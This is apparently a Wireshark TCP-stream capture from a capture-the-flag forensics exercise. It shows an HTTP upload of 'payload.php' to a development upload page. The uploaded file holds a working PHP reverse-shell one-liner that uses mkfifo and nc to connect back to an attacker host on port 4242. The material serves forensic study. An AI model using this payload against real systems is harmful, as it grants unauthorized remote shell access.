 Wireshark · Seguir flujo TCP (tcp.stream eq 1) · overpass2.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100